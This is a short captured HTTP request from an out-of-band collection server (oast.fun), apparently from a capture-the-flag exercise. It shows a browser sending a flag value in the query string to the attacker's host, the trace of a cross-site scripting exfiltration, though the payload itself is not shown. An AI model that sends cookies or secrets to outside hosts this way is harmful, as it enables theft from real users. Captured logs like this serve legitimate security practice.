 Request Response From IP address: 34.89.210.219 at 2024-04-07_12:51
Request
Copy
GET /?c=flag=CTF{5a9f641002782d51bdc46a22bb013cf0fd14ee5a6a094bb39a946806a0a1cf08} HTTP/1.1
Host: zyeapckdjkrwivdzxeeabjaadiyukbx8f.oast.fun
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: http://localhost:3000/
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0